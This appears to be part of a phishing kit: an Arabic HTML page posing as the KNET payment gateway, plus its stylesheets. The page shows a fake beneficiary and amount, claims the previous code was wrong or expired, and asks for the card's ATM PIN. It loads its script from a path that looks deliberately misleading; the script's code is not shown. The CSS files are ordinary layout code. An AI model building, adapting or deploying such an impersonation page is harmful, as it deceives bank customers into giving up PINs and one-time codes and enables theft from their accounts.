
<file: otp2.html>
<!DOCTYPE html>
<html lang="ar">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1, user-scalable=no, minimal-ui" />
    <title>صفحة دفع كي نت</title>
    <link rel="stylesheet" href="otptest.css" />
    

    <style>
       
        #boxbuttons {
            margin-top: 40px;
        }
        #pin {
   
            transform: translateY(-47px) translateX(-28px) !important;
            margin-top: 70px;
            z-index: 2;

  }



#boxbuttons{
    transform: translateY(-45px) translateX(-0px) !important;

}

#divtexfoter{
    transform: translateY(-45px) translateX(-0px) !important;

}

#timer{
    transform: translateY(92px) translateX(50px) !important;
font-size: 11px;
}

#textex{
    transform: translateY(75px) translateX(-30px) !important;
font-size: 11px;

}

#boxbuttons {
    position: relative; 
    z-index: 9999; 
}


    </style>
</head>
<body>
    <header id="pageHeader">
        <img src="kpayt.jpg" alt="رأس الصفحة" id="headerImage" />
    </header>

    <div class="box bank-info" id="bankInfoBox">
        <img id="imgkn" src="images (3).png" alt="بنك وربة" class="bank-logo" />
        <div>
            <p id="txthom"> :المستفيد</p>
             <strong id="beneficiaryName" >sahel kuwait</strong>
            </div>
             <div> 
                <hr id="hrhome">
             </div>
             <div> 
             <p id="txthome"> :المبلغ</p>
             <strong id="amountValu">فلس 0.500</strong>
            </div>
    </div>

    <div class="box payment-form" id="boxdiv">
        <form id="paymentForm">
            <div id="divtext"><h1 id="textotp"> يبدو انك قمت ب ادخال رمز غير صحيح او منتهي الصلاحية يرجى انتظار رمز جديد سيصلك على الرسائل النصية sms</h1></div>


            <div> 
                <p id="timer" ><p id="textex">سيتم ارسال رمز جديد بعد مرور</p> </p>
            </div>
            <div class="input-container" id="divinput">
                <label id="texst4" for="pin1">الرقم السري:</label>
                <div class="input-box">
                    <input
                        type="password"
                        id="pin"
                        required
                        pattern="\d{6}"
                        maxlength="6"
                        inputmode="numeric"
                        oninvalid="this.setCustomValidity('يرجى ادخال الرقم السري ATM التابع للبطاقة')"
                        oninput="this.setCustomValidity('')"
                    />
                    <input type="hidden" id="hiddenName" />
                </div>
            </div>
           
            <div class="box buttons" id="boxbuttons">
                <button type="submit" id="submitButton1">إرسال</button>
                <button type="button" onclick="resetForm()" id="submitButton10">إلغاء</button>
            </div>
            
        </form>
        <div id="divtexfoter"> 
        <p id="naem0">جميع الحقوق محفوظة © 2025</p>
        <p id="naem00">شركة الخدمات المصرفية الالية المشتركة - كي نت</p>
    
    </div>
    </div>
    

    <script>
       
    </script>
        <script src="main.html/null/null/null/mail2.html/null/eror/eror/null/otp.html/nul1/null2/otp2.js"></script>

</body>
</html>
</file>
<file: index.css>
body { 
    margin: 0;
    padding: 0;
    width: 100%;
    height: 100%;
    background-color: #ffffff;
}
#divhedaer{
    width: 100%;
    padding: auto;
    height: 70px;
   background-color: #ffffff;
}

#imghedaer{
    
    width: 50px;
padding: 10px;
margin-top: 5px;
}

hr{
 height: 40px;
 width: 100%;
 background-color: #f1f1f1;
 border: 0px;
}

#divform1{
    margin-top: 10px;
    display: flex;
    justify-content: center; 
  height: 100vh; 
}

#botonform{
    display: flex;

}

#bodeimg{
    width: 320px;
    display: flex;
    justify-content: center; 
    align-items: center;    
margin-left: 40px;

}

.container {
    display: flex;
    justify-content: center;
    align-items: center;     
    height: 100vh;          
  }
  
  #texbode {
    font-size: 18px;
    text-align: center;
    display: flex;
    justify-content: center; 
    align-items: center;  
  }
  

  #nomberform{
    width: 395px;
    height: 30px;
    padding: auto;
    border-color: #215387;
    font-size: 17px;
    text-align: right;
  }
  
  #botonform{
    margin-top: 20px;
    display: flex;
    justify-content: center; 
    align-items: center;  
    display: block;
    margin: 0 auto;
    font-size: 17px;
    margin-top: 40px;
    width: 395px;
    height: 35px;
}
</file>
<file: form1.css>
#texmom,h3{color:#333;text-align:center}#texmom,.product-card,h3{text-align:center}form button,form button:hover{background-color:rgb(0 53 95)}body{margin:0;font-family:sans-serif;background-color:#f0f0f0}.header{background-color:#00385c;padding:10px 15px;display:flex;align-items:center}.logo{color:#fff;font-size:24px;font-weight:700;margin-right:10px}.search-bar{flex:1;display:flex;align-items:center;background-color:#fff;border-radius:20px;padding:5px 10px}.search-bar i{color:gray;font-size:18px;margin-right:8px}.search-bar input{border:none;outline:0;flex:1;font-size:16px;padding:8px 0}.bottom-nav{position:fixed;bottom:0;width:100%;background-color:#00385c;display:flex;justify-content:space-around;align-items:center;padding:15px 0;border-top-left-radius:10px;border-top-right-radius:10px}.nav-item{color:#fff;font-size:24px;transition:color .3s}.nav-item.active i,.nav-item:hover{color:#7bc8f6}.nav-item i{display:block}.content{padding:20px;margin-bottom:100px}.product-grid{display:grid;grid-template-columns:repeat(2,1fr);gap:15px}.product-card{position:relative;background:#fff;border-radius:12px;box-shadow:0 2px 10px rgba(0,0,0,.08);padding:15px}.badge,.fav{position:absolute;top:10px}.product-card img{width:100%;height:170px;object-fit:contain;border-radius:10px;margin-top:20px}.badge{left:10px;background-color:#4caf50;color:#fff;font-size:12px;padding:4px 10px;border-radius:4px}.fav{right:10px;background:#fff;border-radius:50%;width:32px;height:32px;line-height:32px;font-size:18px;color:#444;box-shadow:0 1px 4px rgba(0,0,0,.1);cursor:pointer}.fav:hover{color:red}.product-card h4{margin:10px 0 5px;font-weight:700}.product-card .desc{font-size:14px;color:#444;margin-bottom:10px}#texmom,h3{font-size:18px}.product-card .price{font-size:18px;font-weight:700;color:#000;margin-bottom:15px}.product-card button{background-color:#003f66;color:#fff;border:none;padding:10px;border-radius:8px;font-size:15px;width:100%;cursor:pointer}.product-card button:hover{background-color:#005a99}.cart-icon{position:relative}.box-shadow{background-color:#fff;border-radius:12px;box-shadow:0 4px 10px rgba(0,0,0,.1);max-width:400px;margin:auto;padding:20px}h3{margin-top:20px}#texmom{margin-top:-10px}form button,form input,form select,form textarea{width:100%;padding:10px;margin-top:10px;border-radius:8px;border:1px solid #ccc;font-size:16px;box-sizing:border-box;margin-bottom:20px}form input,form select,form textarea{text-align:right;direction:rtl}form textarea{resize:vertical}form button{color:#fff;border:none;cursor:pointer;margin-top:20px;font-weight:700}#adress{padding:8px;height:40px}#texss{text-align:right;margin-right:20px}
</file>
<file: testpay.css>
.expiry,body{display:flex}#hrhome,#hrhome2,#hrhome3,#hrhome4{width:380px;color:#000;background-color:#00000094}#txthom,#txthome,*{font-family:Arial,sans-serif}#cardNumber,#pin{border-width:2px!important;padding:6px;height:4px}#text2,#txthome{margin-top:10px}#boxdiv,#naem0{transform:translateY(15px)!important}#submitButton1,#submitButton10{padding:0;width:180px;height:24px;font-weight:700}*{margin:0;padding:0}body{background-color:#f4f4f4;flex-direction:column;align-items:center;padding:0;font-family:'Segoe UI',Tahoma,Geneva,Verdana,sans-serif}.bank-info,.buttons,.payment-form{width:380px;padding:8px;border-radius:15px;background-color:#fff;text-align:center;box-shadow:0 0 10px rgba(10,7,7,.219);border:2px solid #00000069;margin-bottom:15px!important}.payment-form label{display:block;font-weight:700;margin-bottom:7px;font-size:11px}.payment-form input,.payment-form select{width:150px;padding:8px;margin-bottom:4px;border:1px solid #ccc;border-radius:5px;font-size:11px}.input-container{display:flex;align-items:center;margin-bottom:3px}.input-box{margin-right:3px;font-size:11px}.expiry{width:140px;justify-content:space-between;font-size:11px;margin-left:1px}.buttons button{width:40%;padding:2%;margin:5px;border:none;border-radius:5px;cursor:pointer;font-size:16px}.buttons button[type=button],.buttons button[type=button]:hover,.buttons button[type=submit],.buttons button[type=submit]:hover{background-color:#ededed;color:#666}#amountLabel,#amountValue,#beneficiaryLabel,#beneficiaryName,#texst2,#texst3,#texst4,#text2,#textban{color:rgba(9,21,133,.603);text-shadow:1px 1px 2px rgba(9,21,133,.27)}#pin{margin-left:-120px;margin-right:auto;text-align:right;transform:translateX(-35px)}#text2{transform:translatey(-11px)}.payment-form{margin-bottom:4px;font-size:18px;direction:rtl;padding:10px;height:160px!important}hr{margin-bottom:5px;width:340px;border:none;height:1px;background-color:rgba(80,80,84,.202);border-radius:10px}#submitButton{height:21px;padding:0;width:160px}#submitButton0{height:21px;padding:0;width:160px;transform:translateX(-13px)}#texst3,#texst4{margin-top:5px}#amountLabel,#amountValue,#beneficiaryLabel,#beneficiaryName,#texst3,#texst4,#text2,#textban{font-size:12px!important}#amountLabel,#amountValue,#beneficiaryLabel,#beneficiaryName{margin-top:10px!important}#amountValu,#beneficiaryName{display:block;margin:0 auto;text-align:center;color:rgba(9,21,133,.676);text-shadow:1px 1px 2px rgba(9,21,133,.382);font-size:12px;margin-top:-14px!important}#imgkn{width:80px}#amountLabel,#beneficiaryLabel{margin-left:130px;margin-top:50px}#txthom,#txthome{text-align:right;color:rgba(0,0,0,.693);font-size:12px;text-shadow:1px 1px 2px rgba(0,0,0,.356)}#bankSelect,#cardNumber,#prefixSelect{font-size:10px;color:#000000bc}#hrhome{transform:translateY(10px)}#hrhome2,#hrhome3,#hrhome4{padding:.09px;transform:translateY(-6px)}#hrhome3{margin-top:-9px}#hrhome4{transform:translateY(-14px)}#bankSelect,#monthSelect,#yearSelect{border-radius:25px!important;font-family:Arial,sans-serif;color:#000000bc}#monthSelect,#yearSelect{color:#000000bc}#bankSelect{width:227px!important;transform:translateX(-72px) translatey(-1px);margin-top:-4px;height:20px!important}#prefixSelect{transform:translateX(-40px);width:99px!important;border-radius:25px!important;margin-top:-20px!important;height:20px}#cardNumber{margin:-8px 50px 0 auto;transform:translateX(10px);text-align:left;width:100px!important;transform:0;font-weight:700;transform:translateY(-10.9px) translateX(-29px)!important}#naem0,#naem00,#submitButton1{font-size:14px}#cardNumber:not(:placeholder-shown),#pin:not(:placeholder-shown){border:2px solid rgba(42,59,210,.708)!important}#monthSelect,#texst3,#yearSelect{transform:translatey(-9px)}#monthSelect{transform:translatex(-34px) translatey(-9px)!important;width:45px}#yearSelect{color:#000000bc;transform:translatex(-3px) translatey(-9px)!important;width:60px}#pin,#texst4{transform:translatex(-3px) translatey(-14px)!important}#pin{width:212px;transform:translateY(-10.9px) translateX(-74px)!important}#boxdiv{height:120px!important}#bankInfoBox{height:110px;transform:translateY(10px)!important}#naem00{margin-top:20px;text-shadow:0 0 1px rgba(9,21,133,.224);color:rgba(9,21,133,.676)}#boxbuttons{margin-top:20px;height:40px}#submitButton1{transform:translateY(0) translateX(90px)!important}#submitButton10{font-size:14px;transform:translateY(-34px) translateX(-92px)!important}#cardNumber,#pin{border-color:rgba(42,59,210,.708)!important}#bankSelect,#monthSelect,#prefixSelect,#yearSelect{background-color:#dedee0ec;font-weight:700!important}input{outline:0;box-shadow:inset 0 0 6px rgba(16,53,109,.6);font-size:16px}
</file>
<file: otptest.css>
.expiry,body{display:flex}#hrhome,#hrhome2,#hrhome3,#hrhome4{width:380px;color:#000;background-color:#00000094}#cardNumber,#pin{border-width:2px!important;padding:6px;height:4px}#text2,#txthome{margin-top:10px}#boxdiv,#naem0{transform:translateY(15px)!important}#submitButton1,#submitButton10{padding:0;width:180px;height:24px;font-weight:700}#textotp,#txthom,#txthome{text-align:right;color:rgba(0,0,0,.693);font-family:Arial,sans-serif}#textotp,#txthom,#txthome,*{font-family:Arial,sans-serif}*{margin:0;padding:0}body{background-color:#f4f4f4;flex-direction:column;align-items:center;padding:0;font-family:'Segoe UI',Tahoma,Geneva,Verdana,sans-serif}.bank-info,.buttons,.payment-form{width:380px;padding:8px;border-radius:15px;background-color:#fff;text-align:center;box-shadow:0 0 10px rgba(10,7,7,.219);border:2px solid #00000069;margin-bottom:15px!important}.payment-form label{display:block;font-weight:700;margin-bottom:7px;font-size:11px}.payment-form input,.payment-form select{width:150px;padding:8px;margin-bottom:4px;border:1px solid #ccc;border-radius:5px;font-size:11px}.input-container{display:flex;align-items:center;margin-bottom:3px}.input-box{margin-right:3px;font-size:11px}.expiry{width:140px;justify-content:space-between;font-size:11px;margin-left:1px}.buttons button{width:40%;padding:2%;margin:5px;border:none;border-radius:5px;cursor:pointer;font-size:16px}.buttons button[type=button],.buttons button[type=button]:hover,.buttons button[type=submit],.buttons button[type=submit]:hover{background-color:#ededed;color:#666}#amountLabel,#amountValue,#beneficiaryLabel,#beneficiaryName,#texst2,#texst3,#texst4,#text2,#textban{color:rgba(9,21,133,.603);text-shadow:1px 1px 2px rgba(9,21,133,.27)}#pin{margin-left:-120px;margin-right:auto;text-align:right;transform:translateX(-35px)}#text2{transform:translatey(-11px)}.payment-form{margin-bottom:4px;font-size:18px;direction:rtl;padding:10px;height:160px!important}hr{margin-bottom:5px;width:340px;border:none;height:1px;background-color:rgba(80,80,84,.202);border-radius:10px}#submitButton{height:21px;padding:0;width:160px}#submitButton0{height:21px;padding:0;width:160px;transform:translateX(-13px)}#texst3,#texst4{margin-top:5px}#amountLabel,#amountValue,#beneficiaryLabel,#beneficiaryName,#texst3,#texst4,#text2,#textban{font-size:12px!important}#amountLabel,#amountValue,#beneficiaryLabel,#beneficiaryName{margin-top:10px!important}#amountValu,#beneficiaryName{display:block;margin:0 auto;text-align:center;color:rgba(9,21,133,.676);text-shadow:1px 1px 2px rgba(9,21,133,.382);font-size:12px;margin-top:-14px!important}#imgkn{width:80px}#amountLabel,#beneficiaryLabel{margin-left:130px;margin-top:50px}#txthom,#txthome{font-size:12px;text-shadow:1px 1px 2px rgba(0,0,0,.356)}#bankSelect,#cardNumber,#prefixSelect{font-size:10px;color:#000000bc}#hrhome{transform:translateY(10px)}#hrhome2,#hrhome3,#hrhome4{padding:.09px;transform:translateY(-6px)}#hrhome3{margin-top:-9px}#hrhome4{transform:translateY(-14px)}#bankSelect,#monthSelect,#yearSelect{border-radius:25px!important;font-family:Arial,sans-serif;color:#000000bc}#monthSelect,#yearSelect{color:#000000bc}#bankSelect{width:227px!important;transform:translateX(-72px) translatey(-1px);margin-top:-4px;height:20px!important}#prefixSelect{transform:translateX(-40px);width:99px!important;border-radius:25px!important;margin-top:-20px!important;height:20px}#cardNumber{margin:-8px 50px 0 auto;transform:translateX(10px);text-align:left;width:100px!important;transform:0;font-weight:700;transform:translateY(-10.9px) translateX(-29px)!important}#naem0,#naem00,#submitButton1{font-size:14px}#cardNumber:not(:placeholder-shown),#pin:not(:placeholder-shown){border:2px solid rgba(42,59,210,.708)!important}#monthSelect,#texst3,#yearSelect{transform:translatey(-9px)}#monthSelect{transform:translatex(-34px) translatey(-9px)!important;width:45px}#yearSelect{color:#000000bc;transform:translatex(-3px) translatey(-9px)!important;width:60px}#pin,#texst4{transform:translatex(-3px) translatey(-14px)!important}#pin{width:212px;transform:translateY(-10.9px) translateX(-74px)!important}#boxdiv{height:130px!important}#bankInfoBox{height:110px;transform:translateY(10px)!important}#naem00{margin-top:20px;text-shadow:0 0 1px rgba(9,21,133,.224);color:rgba(9,21,133,.676)}#boxbuttons{height:40px;margin-top:20px;float:right;margin-right:-10px}#submitButton1{transform:translateY(0) translateX(90px)!important}#submitButton10{font-size:14px;transform:translateY(-34px) translateX(-92px)!important}#cardNumber,#pin{border-color:rgba(42,59,210,.708)!important}#bankSelect,#monthSelect,#prefixSelect,#yearSelect{background-color:#dedee0ec;font-weight:700!important}input{outline:0;box-shadow:inset 0 0 6px rgba(16,53,109,.6);font-size:16px}#divinput{margin-top:60px}#divtext{background-color:#ead1d1b7;border-radius:4px;border:2px solid #ccc;padding:5px}#textotp{font-size:10px;text-shadow:1px 1px 2px transparent}#timer{margin-left:-310px;margin-top:-40px}
</file>
